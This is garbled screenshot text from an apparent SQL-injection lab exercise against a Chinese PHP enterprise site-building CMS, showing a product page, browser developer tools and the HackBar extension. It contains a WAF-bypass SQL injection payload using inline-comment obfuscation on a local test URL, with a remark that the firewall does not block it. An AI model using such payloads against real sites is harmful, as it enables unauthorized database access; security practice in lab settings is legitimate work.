 XYCMS企业建站系统PHP版http://1
192.168.2.211/sqltest/showproducts.php?id=12 and/*/**/substr(length(
Bur
ABP
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 SRC 其他书签 移动设备上的书签
Green issues and
concerned with the protection
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
苹果The new iPad
信息来源：本站 作者：admin 更新时间：2012-04-14 08:42:08
屏幕尺寸：9.7英寸 电容式触
操作系统：iOS 5.1
处理器：Apple A5X 双核，1G
系统内存：1GB
存储容量：16GB
屏幕分辨率：2048x1536
摄像头：双摄像头（后置：50
产品重量：652g
产品类别
笔记本
手机
打印机
上网本
PAD
数码相机
学习机
录音笔
dsd
frrr
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar ABP Adblock Plus 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.211/sqltest/showproducts.php?id=12 and/*/**/substr(length(hex(1)),1,1) =1#
waf还是不拦截
Post data Referer User Agent Cookies Clear All
上传: 0.00 KB 下载: 0.00 KB